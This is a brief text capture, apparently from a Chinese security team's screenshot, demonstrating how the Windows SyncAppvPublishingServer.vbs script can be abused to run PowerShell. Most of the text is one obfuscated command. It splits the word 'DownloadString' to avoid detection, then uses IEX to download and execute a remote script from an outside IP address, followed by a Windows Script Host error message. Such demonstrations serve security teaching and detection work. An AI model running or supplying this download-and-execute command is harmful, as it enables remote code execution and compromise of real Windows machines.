 PS C:\Users\Administrator> SyncAppvPublishingServer.vbs ;$c1='IEX(New-Object Net.WebClient).Downlo';$c2='123(''http://47
.94.80.129/ps/a.ps1'')'.Replace('123','adString');IEX ($c1+$c2)
Windows Script Host
Command line arguments are required.
确定
Tide安全团队